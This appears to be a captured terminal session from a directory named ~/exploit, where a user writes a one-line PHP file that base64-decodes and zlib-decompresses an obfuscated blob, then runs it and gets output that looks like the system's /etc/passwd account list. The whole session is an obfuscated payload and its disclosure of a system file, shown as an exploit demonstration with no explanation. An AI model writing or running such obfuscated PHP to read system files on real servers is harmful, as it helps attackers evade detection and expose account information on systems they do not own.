 hd329124@ubuntulinux: ~/exploit
hd329124@ubuntulinux:~/exploit$ nano convert.php
hd329124@ubuntulinux:~/exploit$ cat convert.php
<?php echo zlib_decode(base64_decode('hVLBboMwDL33Kzhuh8pQ2q7NcZdd1sv2AZMhEY0GCUqg0L+fndCtE0yTrei98J5j4jhrOzGKlM
IxhLgW2kCB/rySqBprSJFRTAR678CT5AeBsbWttFnx7ig2FOH7sshfPYlyCkYg1WVRZEpSbcV+t8u3IlC4FQWmqwobxZV2Yp+KSEKdO/irZIPc3F
5kG8EQLuigxPKsINCZvm5J/kRBIIh9a20NdSsXi+ua5AeKAIMhopnWqIH7PlIEeFc88pmj70tuJks5A7nzRD7ztM6OVzblnJH9MZFhGNYSO+Sx5J
zfG+EYYkuzxvKz565oPJQTDYaIl36k1p4fXH7gPNH1aFMlr7SZnNBgpVwsEGRzt3b8JvIjJ2EZxa43ENnMUBns+Kq3GecLs+S5r9ZvqrWu47Pfr7
5TTfKAstHm8XZ6AdG5MDtbWMnXGt9lXKdNEhk1UuvKLHX/gW0XhphOtv8MXw==')); ?>
hd329124@ubuntulinux:~/exploit$ php convert.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin